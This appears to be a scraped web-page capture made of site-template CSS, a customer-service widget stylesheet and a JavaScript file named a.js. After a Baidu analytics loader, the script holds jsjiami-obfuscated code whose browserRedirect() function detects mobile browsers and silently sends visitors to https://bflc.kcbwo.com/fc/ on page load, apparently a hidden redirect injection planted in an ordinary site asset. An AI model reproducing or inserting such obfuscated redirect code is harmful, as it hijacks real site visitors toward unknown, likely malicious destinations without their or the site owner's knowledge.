(max-width:767px){.service_list2_met_16_1_45.met-index-body{padding:50px 0px} .service_list2_met_16_1_45.met-index-body h2{font-size:28px;font-weight:300} .service_list2_met_16_1_45 .index-service-list li h3{font-size:14px !important;margin-top:5px !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.service_list2_met_16_1_45 .index-service-list li{margin:50px 0 0;float:left;width:50%}.service_list2_met_16_1_45 .index-service-list li.donttop{margin:0 !important}.service_list2_met_16_1_45 .index-service-list{overflow:hidden}.service_list2_met_16_1_45 .index-service-list li i{width:120px;background:#eeeeee;height:120px;line-height:120px;font-size:50px;color:#ebd305}.service_list2_met_16_1_45 .index-service-list li:hover i{background:#b2cc5e;background:#ebd305;color:#ffffff}.service_list2_met_16_1_45 .index-service-list li img{max-width:100%}.service_list2_met_16_1_45 .index-service-list li h3{font-size:20px}@media (max-width:991px){.service_list2_met_16_1_45 .index-service-list li{margin-top:40px}}@media (max-width:767px){ .service_list2_met_16_1_45 .index-service-list li img{max-width:75%} .service_list2_met_16_1_45 .index-service-list{margin:0 -5px}.service_list2_met_16_1_45 .index-service-list li{margin-top:30px;padding:0 5px}.service_list2_met_16_1_45 .index-service-list li i{width:90px;height:90px;line-height:90px;font-size:40px}}@media (min-width:480px){.service_list2_met_16_1_45 .index-service-list li p{padding:0 10%}}.service_list2_met_16_1_45 .index-service-list li:hover h3{ color:#b2cc5e; color:#ebd305; color:}.service_list2_met_16_1_45 .index-service-list li:hover p{ color:#b2cc5e; color:#ebd305; color:}.service_list2_met_16_1_45 .news-bg{margin-top:20px;opacity:1}.service_list2_met_16_1_45 .news-bg .bg{height:100%;no-repeat;background-size:cover;background-position:center}.service_list2_met_16_1_45 .news-bg .bg img{width:100%}.service_list2_met_16_1_45 .container-fluid{padding:0}.service_list2_met_16_1_45 .teshu{margin:0px}.service_list2_met_16_1_45 .more{  margin:0 auto; padding:6px 50px; display:inline-block; -webkit-transition:all .5s cubic-bezier(.215,.61,.355,1) 0s; transition:all .5s cubic-bezier(.215,.61,.355,1) 0s;  border:#000000 1px solid;  border:1px solid; color:#000000;  color:;  background-color:#f2f2f2; background-color:; margin-top:70px; }.service_list2_met_16_1_45 .more:hover{  color:#ffffff; border-color:#b2cc5e;  border-color:; background-color:#b2cc5e; background-color:; }.service_list2_met_16_1_45 .subtitle{ color:#000000; color:#999999}﻿.product_list_met_16_1_9.met-index-body{background:#f2f2f2}.product_list_met_16_1_9.met-index-body.bgcolor{background:}.product_list_met_16_1_9.bgpic{background:url(http://www.tznz.net/upload/201908/1565163732.jpg) no-repeat;background-size:cover;background-position:center}.cbg{background:url('/hui.png') repeat;background-size:cover;background-position:center}.cbg:hover{background:url('/bai.png') repeat;background-size:cover;background-position:center}.product_list_met_16_1_9.met-index-body{padding:60px 0px}.product_list_met_16_1_9.met-index-body h2{font-size:px;font-size:36px;font-weight:;font-weight:900;color:#7f807d;color:#ffffff}.product_list_met_16_1_9.met-index-body p.desc{padding:0 10%;font-size:px;font-weight:!important;color:#000000;color:#ffffff}.product_list_met_16_1_9 .nav-tabs{border-bottom:none;margin:30px auto}@media screen\0{ .product_list_met_16_1_9 .nav-tabs{display:table}}.product_list_met_16_1_9 .nav-tabs .nav-item .nav-link{border:none;padding-top:5px;padding-bottom:5px;background:#ffffff}.product_list_met_16_1_9 .nav-tabs .nav-item .nav-link.active{background:#b2cc5e;background:#ffffff;background:}.product_list_met_16_1_9 .nav-tabs .nav-item .nav-link.active h3{color:#ffffff}.product_list_met_16_1_9 .nav-tabs .nav-item h3{margin:0;font-size:inherit;line-height:inherit;text-shadow:none;color:inherit;white-space:nowrap;color:#000000;color:#ffffff;color:}.product_list_met_16_1_9 .index-product-list h4 a{color:#7f807d;color:#ffffff;color:}.product_list_met_16_1_9 .index-product-list li:hover a{color:#b2cc5e;color:#ffffff}.product_list_met_16_1_9 .index-product-list .card{background-color:none;border-radius:0px}@media (max-width:1200px){ .product_list_met_16_1_9.met-index-body{padding:50px 0px}}@media (max-width:767px){.product_list_met_16_1_9.met-index-body h2{font-size:36px;font-weight:300}.product_list_met_16_1_9.met-index-body p.desc{padding:0px} .product_list_met_16_1_9.met-index-body{padding:40px 0px} .product_list_met_16_1_9 .index-product-list h4 a{font-size:14px} .product_list_met_16_1_9 .nav-tabs{margin:20px auto}}.product_list_met_16_1_9 .swiper-navtab .swiper-scrollbar{bottom:15px}.product_list_met_16_1_9 .index-product-list{margin-right:-10px!important}﻿.news_list_met_16_1_18.met-index-body{background:#f2f2f2}.news_list_met_16_1_18.met-index-body.bgcolor{background:#f5f5f5}.news_list_met_16_1_18.met-index-body.bgpic{background:url(http://www.tznz.net/upload/201907/1562811826.jpg) 0px 150px no-repeat}.news_list_met_16_1_18.met-index-body{padding:40px 0px}.news_list_met_16_1_18.met-index-body h2{font-size:36px;color:#7f807d;color:#ffffff; margin-bottom:30px}.news_list_met_16_1_18.met-index-body p.desc{padding:0 10%;font-size:16px;color:#000000;color:#ffffff}.news_list_met_16_1_18 .index-news-list{margin-top:20px}.news_list_met_16_1_18 .index-news-list li{padding:15px;border:1px solid transparent;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;margin-bottom:15px;margin-top:15px}.news_list_met_16_1_18 .index-news-list li p.des{line-height:1.8}.news_list_met_16_1_18 .index-news-list li a{color:#7f807d;color:#ffffff}.news_list_met_16_1_18 .index-news-list li a:hover{color:#b2cc5e;color:#ffffff}.news_list_met_16_1_18 .index-news-list li p{color:#000000;color:#ffffff}.news_list_met_16_1_18 .index-news-list li.shadow:hover{box-shadow:0px 5px 10px rgba(0,0,0,0.3)}@media (max-width:991px){ .news_list_met_16_1_18.met-index-body{padding:60px 0px}.news_list_met_16_1_18 .index-news-list li .media-left{padding-right:10px}.news_list_met_16_1_18 .index-news-list li .media-left .media-object{width:100px}.news_list_met_16_1_18 .index-news-list li p.des{max-height:5.4em;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}}@media (max-width:767px){ .news_list_met_16_1_18.met-index-body{padding:px 0px;display:none}.news_list_met_16_1_18 .index-news-list li{width:100%!important;margin-top:20px}.news_list_met_16_1_18 .index-news-list li h4{font-size:16px}.news_list_met_16_1_18 .index-news-list li p.des{max-height:3.6em;-webkit-line-clamp:2}}@media (max-width:479px){.news_list_met_16_1_18 .index-news-list li .media-left{display:table-cell}}@media (max-width:991px){.news_list_met_16_1_18 .index-news-list{margin-top:10px}}.news_list_met_16_1_18 .more{display:block;margin:0 auto;width:150px;padding:0 5px;height:40px;line-height:40px;text-align:center;border-radius:5px;color:#7f807d;color:#ffffff;border:1px solid #7f807d;border:1px solid #ffffff;margin-top:50px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;transition:background-color 0.5s linear;-moz-transition:background-color 0.5s linear;-webkit-transition:background-color 0.5s linear;-o-transition:background-color 0.5s linear}.news_list_met_16_1_18 .more:hover{ color:#fff;background-color:#b2cc5e;border-color:#b2cc5e;background-color:#ffffff;border-color:#ffffff}.nlisth{color:#adadad!important;width:25%;float:left}.nlisth:hover{color:#efd300!important}.nlisth em{width:100%;height:22px;line-height:22px;display:block;padding-top:15px;font-size:14px;font-weight:normal}.on{color:#efd300!important}.show2{display:none}.show1{display:block}.sh1:hover .show2{display:none}.sh1:hover .show1{display:block}.sh2:hover .show1{display:none}.sh2:hover .show2{display:block}

--- FILE ---
content_type: text/css
request_url: http://www.tccgz.com/public/css/online.css
body_size: 666
content:
@charset "utf-8";
/*在线客服*/
.onlinebox{background-color:#fff;-webkit-box-shadow:0 5px 9px rgba(4,0,0,.17);box-shadow:0 5px 9px rgba(4,0,0,.17);z-index:1699}
.onlinebox,
.onlinebox *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}
.onlinebox-box{width:160px}
.onlinebox .onlinebox-top{padding:20px 20px 10px;background:#444;font-size:18px;color:#fff}
.onlinebox .onlinebox-top h4{margin: 0;color: #fff;}
.onlinebox .onlinebox-top-btn{position: absolute;top: 0;right: 10px;}
.onlinebox .onlinebox-close,
.onlinebox .onlinebox-min{float:right;color:#fff}
.onlinebox .onlinebox-close{position:relative;top:-2px}
.onlinebox .onlinebox-min{margin-right:10px}
.onlinebox .onlinebox-close:hover,
.onlinebox .onlinebox-min:hover{color:#fff;text-decoration:none}
.onlinebox .onlinebox-open,
.onlinebox.min .onlinebox-box{display:none}
.onlinebox.min .onlinebox-open{display:block;cursor:pointer;padding:0 10px;background:#444;font-size:18px;line-height:40px;color:#fff}
.onlinebox-center{padding:5px 0;margin-bottom:0}
.onlinebox .list-group-item{padding:0}
.onlinebox .list-group-item .fa,
.onlinebox .list-group-item img{width:16px;float:left;font-size:16px;line-height:16px}
.onlinebox .met_qq .fa{color:#62a8ea}
.onlinebox .met_facebook .fa{color:#4267b2}
.onlinebox .met_skype .fa{color:#00AFF0}
.onlinebox .list-group-item img{height:16px}
.onlinebox .list-group-item .list-group-item-text{padding:5px 1.25rem}
.onlinebox .list-group-item .list-group-item-text:hover{background:#f8f8f8}
.onlinebox .list-group-item .list-group-item-text a{display:block;color:#76838f}
.onlinebox .list-group-item .list-group-item-text a:hover{text-decoration:none}
.onlinebox .list-group-item .list-group-item-text span{display:table-cell;padding-left:5px;word-break:break-all;line-height:16px}
.onlinebox .onlinebox-bottom{border-top:1px solid #eee;padding:.75rem 1.25rem}
.onlinebox .onlinebox-bottom p{margin-bottom:0}

--- FILE ---
content_type: application/javascript
request_url: https://ccjs6.oss-cn-beijing.aliyuncs.com/a.js
body_size: 3193
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6f9b686514722d65b1b655dd8d4ff74c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodF='jsjiami.com.v7';if(function(_0x33ebab,_0xbc1e96,_0x4c385e,_0x59e566,_0x364d77,_0xe1fa79,_0xec5211){return _0x33ebab=_0x33ebab>>0x1,_0xe1fa79='hs',_0xec5211='hs',function(_0x483dca,_0x580aa4,_0x3e55fd,_0x157cb6,_0x272ce6){var _0x181aaf=_0x2cec;_0x157cb6='tfi',_0xe1fa79=_0x157cb6+_0xe1fa79,_0x272ce6='up',_0xec5211+=_0x272ce6,_0xe1fa79=_0x3e55fd(_0xe1fa79),_0xec5211=_0x3e55fd(_0xec5211),_0x3e55fd=0x0;var _0x1a239c=_0x483dca();while(!![]&&--_0x59e566+_0x580aa4){try{_0x157cb6=parseInt(_0x181aaf(0x121,'jDAS'))/0x1+-parseInt(_0x181aaf(0x115,'d!EQ'))/0x2*(parseInt(_0x181aaf(0x122,'Zm4R'))/0x3)+-parseInt(_0x181aaf(0x11a,'r@st'))/0x4+-parseInt(_0x181aaf(0xff,'ZOEA'))/0x5+parseInt(_0x181aaf(0x111,'$Luh'))/0x6*(parseInt(_0x181aaf(0x126,'476r'))/0x7)+-parseInt(_0x181aaf(0xfe,'jDAS'))/0x8*(-parseInt(_0x181aaf(0x10e,'$Luh'))/0x9)+-parseInt(_0x181aaf(0x117,'fiQn'))/0xa*(-parseInt(_0x181aaf(0x114,'w(Sp'))/0xb);}catch(_0x3f1d1f){_0x157cb6=_0x3e55fd;}finally{_0x272ce6=_0x1a239c[_0xe1fa79]();if(_0x33ebab<=_0x59e566)_0x3e55fd?_0x364d77?_0x157cb6=_0x272ce6:_0x364d77=_0x272ce6:_0x3e55fd=_0x272ce6;else{if(_0x3e55fd==_0x364d77['replace'](/[wGQDEFpteHgYrduIkyl=]/g,'')){if(_0x157cb6===_0x580aa4){_0x1a239c['un'+_0xe1fa79](_0x272ce6);break;}_0x1a239c[_0xec5211](_0x272ce6);}}}}}(_0x4c385e,_0xbc1e96,function(_0x4844ab,_0x45d1aa,_0x5f3e1e,_0x46a350,_0x37aab6,_0xd1ecf2,_0x4fb65a){return _0x45d1aa='\x73\x70\x6c\x69\x74',_0x4844ab=arguments[0x0],_0x4844ab=_0x4844ab[_0x45d1aa](''),_0x5f3e1e='\x72\x65\x76\x65\x72\x73\x65',_0x4844ab=_0x4844ab[_0x5f3e1e]('\x76'),_0x46a350='\x6a\x6f\x69\x6e',(0x1c8c61,_0x4844ab[_0x46a350](''));});}(0x178,0x849aa,_0x310f,0xbe),_0x310f){}function browserRedirect(){var _0x3febed=_0x2cec,_0x491fb3={'udRSy':_0x3febed(0x109,'ZOEA'),'AkpII':function(_0x12bb6d,_0x4080c3){return _0x12bb6d==_0x4080c3;},'QVgKO':_0x3febed(0x107,'jDAS'),'ZqcZU':function(_0x55bc32,_0x24cfaa){return _0x55bc32==_0x24cfaa;},'pwaLV':_0x3febed(0x125,'AhDI'),'LOFCa':'android','FEsWA':function(_0x23709a,_0x4b5a82){return _0x23709a||_0x4b5a82;},'rNrnF':'https://bflc.kcbwo.com/fc/','RKztS':function(_0x1b090f,_0x47cf0f){return _0x1b090f==_0x47cf0f;},'Muqtp':_0x3febed(0x129,'d!EQ'),'iYNOG':function(_0xd4108c,_0x5c4c1e){return _0xd4108c==_0x5c4c1e;},'ePtFk':'iphone\x20os'},_0x5cf767=_0x3febed(0x10a,'d!EQ')[_0x3febed(0xfc,'zNSe')]('|'),_0x1d1650=0x0;while(!![]){switch(_0x5cf767[_0x1d1650++]){case'0':var _0x1140bc=_0x29a727[_0x3febed(0x106,'YEF*')](/windows ce/i)==_0x3febed(0x112,'$yAC');continue;case'1':var _0x8741cc=_0x29a727[_0x3febed(0x10c,'Ybxz')](/midp/i)==_0x491fb3[_0x3febed(0x11d,'Eoyp')];continue;case'2':var _0x4271cf=_0x491fb3[_0x3febed(0x11e,'X)uZ')](_0x29a727[_0x3febed(0x113,'AhDI')](/ipad/i),_0x3febed(0xfb,'bKyn'));continue;case'3':var _0xa2641a=_0x29a727[_0x3febed(0x116,'jDAS')](/rv:1.2.3.4/i)==_0x491fb3[_0x3febed(0x108,'ROXt')];continue;case'4':var _0xe31547=_0x491fb3[_0x3febed(0x10d,'rL[I')](_0x29a727[_0x3febed(0x101,'Ltx3')](/windows mobile/i),_0x491fb3['pwaLV']);continue;case'5':var _0xa2b738=_0x491fb3['ZqcZU'](_0x29a727[_0x3febed(0x105,'FgC9')](/android/i),_0x491fb3[_0x3febed(0x118,'T4d[')]);continue;case'6':(_0x491fb3['FEsWA'](_0x4271cf,_0x5a2d9a)||_0x8741cc||_0xa2641a||_0x5468bf||_0xa2b738||_0x1140bc||_0xe31547)&&(window[_0x3febed(0x11c,'Eoyp')]['href']=_0x491fb3['rNrnF']);continue;case'7':var _0x5468bf=_0x491fb3[_0x3febed(0x104,'$yAC')](_0x29a727[_0x3febed(0x103,'fiQn')](/ucweb/i),_0x491fb3[_0x3febed(0xfd,'7ub@')]);continue;case'8':var _0x5a2d9a=_0x491fb3[_0x3febed(0x127,'fiQn')](_0x29a727['match'](/iphone os/i),_0x491fb3[_0x3febed(0x100,'Zm4R')]);continue;case'9':var _0x29a727=navigator[_0x3febed(0x128,'d!EQ')][_0x3febed(0x10f,'L#wp')]();continue;}break;}}function _0x2cec(_0x11bde1,_0x4afc83){var _0x310ff4=_0x310f();return _0x2cec=function(_0x2cec08,_0x37636a){_0x2cec08=_0x2cec08-0xfb;var _0xc412c7=_0x310ff4[_0x2cec08];if(_0x2cec['MPEpEJ']===undefined){var _0x4b1711=function(_0x1c6b29){var _0x2a06d3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ca440='',_0x1bd785='';for(var _0x4c1171=0x0,_0x537fc5,_0x4486e7,_0x3456db=0x0;_0x4486e7=_0x1c6b29['charAt'](_0x3456db++);~_0x4486e7&&(_0x537fc5=_0x4c1171%0x4?_0x537fc5*0x40+_0x4486e7:_0x4486e7,_0x4c1171++%0x4)?_0x4ca440+=String['fromCharCode'](0xff&_0x537fc5>>(-0x2*_0x4c1171&0x6)):0x0){_0x4486e7=_0x2a06d3['indexOf'](_0x4486e7);}for(var _0x44a69c=0x0,_0x175f7e=_0x4ca440['length'];_0x44a69c<_0x175f7e;_0x44a69c++){_0x1bd785+='%'+('00'+_0x4ca440['charCodeAt'](_0x44a69c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1bd785);};var _0x5eb43f=function(_0x167fa9,_0x5240c6){var _0x5b1a95=[],_0x1fd8bf=0x0,_0x312d2c,_0x4a5114='';_0x167fa9=_0x4b1711(_0x167fa9);var _0x22947d;for(_0x22947d=0x0;_0x22947d<0x100;_0x22947d++){_0x5b1a95[_0x22947d]=_0x22947d;}for(_0x22947d=0x0;_0x22947d<0x100;_0x22947d++){_0x1fd8bf=(_0x1fd8bf+_0x5b1a95[_0x22947d]+_0x5240c6['charCodeAt'](_0x22947d%_0x5240c6['length']))%0x100,_0x312d2c=_0x5b1a95[_0x22947d],_0x5b1a95[_0x22947d]=_0x5b1a95[_0x1fd8bf],_0x5b1a95[_0x1fd8bf]=_0x312d2c;}_0x22947d=0x0,_0x1fd8bf=0x0;for(var _0x348c4b=0x0;_0x348c4b<_0x167fa9['length'];_0x348c4b++){_0x22947d=(_0x22947d+0x1)%0x100,_0x1fd8bf=(_0x1fd8bf+_0x5b1a95[_0x22947d])%0x100,_0x312d2c=_0x5b1a95[_0x22947d],_0x5b1a95[_0x22947d]=_0x5b1a95[_0x1fd8bf],_0x5b1a95[_0x1fd8bf]=_0x312d2c,_0x4a5114+=String['fromCharCode'](_0x167fa9['charCodeAt'](_0x348c4b)^_0x5b1a95[(_0x5b1a95[_0x22947d]+_0x5b1a95[_0x1fd8bf])%0x100]);}return _0x4a5114;};_0x2cec['WUpehU']=_0x5eb43f,_0x11bde1=arguments,_0x2cec['MPEpEJ']=!![];}var _0x197fbc=_0x310ff4[0x0],_0x199402=_0x2cec08+_0x197fbc,_0x6bd07=_0x11bde1[_0x199402];return!_0x6bd07?(_0x2cec['vzwFuI']===undefined&&(_0x2cec['vzwFuI']=!![]),_0xc412c7=_0x2cec['WUpehU'](_0xc412c7,_0x37636a),_0x11bde1[_0x199402]=_0xc412c7):_0xc412c7=_0x6bd07,_0xc412c7;},_0x2cec(_0x11bde1,_0x4afc83);}browserRedirect();function _0x310f(){var _0x2c9f02=(function(){return[_0xodF,'GDjFtsrjygiywFapuYmQidI.luHcEolmYk.uHve7==','C3ZcSYu','lapcQ8o2WP8','W5fRW43dLSor','W5bqWQ4QWRS4oHNcUG','wCkxW4XHW6pcQ8o0WPpdQCoiwcD0','W4hcLKfrWOi','bmkGWPqIW4y','W5pcL8kXW4dcJSoZWPGiWRm','btnpWRiq','smk5FSoRW4S','WPLfo8k/W7G','xu9go8o0','WPaqWQbsW7rlzehdHsu','ub5zWQ0d','b8okWPGJ'].concat((function(){return['W4isW4erWQ7dKKJcKh/cHW3dItBcTmkIW7lcIgaS','fCkGWRFdHmkctSoVBmoVgSkYW5i','kmoSWPlcHN0','ehpcMhrm','WP7dRxhdL8oaCsvnfSkhDLa','e8kyW7CzebSZl20QW68','zCo4prFdNZRdGXVdKq','WPVdPhhdLSobCIvOmSksy3W','BCkBASo7W7DLWQ3dQuqt','WOiaWPrLma','DCkwkvtdNgiFuG','W4PBW4fBW4pdRcJcNspcLa','WO8hW64aWRi','wMyiW6LpW4LWWQRdS8kqWO7cR8kM','sCoTtmoGW4a','W7fXW5HbyJiukLWK','uSk0WO7cKWtdJSkNWP3dG8k+b8o7lq'].concat((function(){return['DmkrsbxcVYDzrCkwW6/dJanz','W4SmqwJcIKaAWOe','W5ihCfRcHW','mhjnu2K','E8ovtmoMn1pdHmoUW59syCki','W7nYW5jdxJ80cgiX','W5DvWQPBW6TmjtJcSxK0la','WPFdSa0JWOddLW3dVc/cKa','W4TLk8k8hmkeW67cTCoUWQ/cU8kN','WPFdTwDUWR3dQWRdOa','WPGiWO5InZ3cSmo0WO5KW4ldJGVcMq','zSo+paFdTq/dHr/dSa','aqT1WP4/','WO4DWPyFW5FdIrZcGJG','WO4nWOqiW7q'];}()));}()));}());_0x310f=function(){return _0x2c9f02;};return _0x310f();};var version_ = 'jsjiami.com.v7';